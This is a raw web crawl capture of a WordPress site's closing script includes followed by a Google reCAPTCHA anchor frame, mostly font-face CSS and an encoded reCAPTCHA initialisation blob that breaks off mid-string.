var wpcf7 = {"apiSettings":{"root":"https:\/\/iapmigas.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1000","parallax":"translate3d","responsive":"1","retinaJS":"0","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":2000,"clients":2000,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/plugins.js' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/menu.js' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/assets/animations/animations.min.js' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/assets/jplayer/jplayer.min.js' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/parallax/translate3d.js' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/scripts.js' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.58' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/google-captcha/js/script.js' id='gglcptch_script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G&co=aHR0cHM6Ly9pYXBtaWdhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mpwnhsxe76bw
body_size: 49243
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QiG_nCNCN1M9mAYDaKXKbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QiG_nCNCN1M9mAYDaKXKbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QiG_nCNCN1M9mAYDaKXKbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDlWnDsMO7wphmKsOcwpPCgmkCw4x4TsOxIRzCgFXDq2UVZTzCpMOAw7PDtj4ca0IQIcKHwrERwqtMw5/[base64]/[base64]/[base64]/DnsKbLRzDpTXDrXTDiQp2TRsEwobDiy3CpMOHw5HCscO1wqBHNMKTwrtDKyhRwrh3w4RewrbDmUQewq/ChQkBPMOpwo7CosKiRUzChMONPsOaDMKADAkoTm3CssK4aMKCwppTw4XCvh0AwoMjw43Ck8K6S31GTiEawrPDkT/Cp23CjUXDnMOUJsKRw7LDoAvDqsKASC7DvQR+w7MpWcKswo/DtcOZA8OQwqHCuMK3DEHCnmnCoCnCpHvDnT0ww5AIfcOgSMKEw7A+ccKVwonCucKuw5U/EVzDsMOjBkJ7OcOJa8OAfDvCiVbCiMOJw74iHV7CkDVawpYUJcOXaE9PwpHCscODEMKpwqTCmSVjF8KmYl0Fe8KOZiDDjsKleWrDmsKswoFdZsKQw67DpcO5AlMXbR/[base64]/Cr25gUcO7w5LDgBvDgMKmGBvCpglSwpvDu8ObwqVJwp0PX8OXwq3DuMOeDFl/UCnCuCkfwrkewppwT8KPwonDtcO9w4Uqw5ICeQI/Z0jClcKFJhbDnsONR8KDCQHCt8Knw77Dh8O8DcOjwrQodiw0woXDqMO+bw7CqsKhw4nCgcOswrQ/HcKpYGIFK3JEFMOgLsKqNsOadBPCgyrDjcO/w41IXRfDmcO8wovDoCZmVMO1wo9mw5p9w5snwpXCulcsZxjDvkTDkcO2UMOlwoxawq/DjsOYwrnDvcOxCFZESkHDuUQBw4zDgHUeF8OQM8KUw4bDqsOVwpLDn8KxwpcVP8Owwr/CmsOLc8KXw7oqTsOsw47Cm8OGTsKLPA/CizXDqcOuw4seZUMgJMKmw5/Cu8OEwrFTw7sJw7Ykwq1jwpoXw5h3WMK5FQcwwqjCiMOhwonCocKDaSIzwp3Cv8Oaw7teSjfCjMObw6EtXsKibRRSL8OeLyhzw7QnMMO3KQFce8Odwq1aM8KFThLCrHM3w6Ngw4DDrsOxw4/CmivClcKWI8KdwqTDjsKuYyXDqcK1w5zClx/CtnwTw4vDuwYAw5tRYj/Cl8OFwqLDg03DkF3Cn8KQw55ww68Lw7MFwqccw4HDgjIxUcOIbcOowr3Csypzw4JVwpYlCMOFwofClD7Cu8KsAMOnYcKiworDsnLDoBIdwq/Cm8OPw583wqlzw5fCt8OTb17DjUpJL2fCuirCojPCtTUXERzCs8KHCxNnw5fDmUPDvMOxCsKxCksvfMObGMOOw5XCu1TCrsKfDsOSw4DCpsKLw4hwKl7CpsKiw4ZNw5vDqcOkDMKJUcKpwpTCkcOcwpspIMOEesKDdcOmwrEEw4V4VW5Ddy/DlMKLKUnDiMOiw7JIw4vDvMOeYk7DhHtewpfCpiQ8GnMtB8KNQcKxQkZpw6XDhVpDw5jCkQZgCsKrazPDiMOswqA2wqd+wrMTw4HCs8KrwofDnW7CsEBHw7FeccOpZkLDhsOJNMOHJg7DrycSw5/CgErCv8O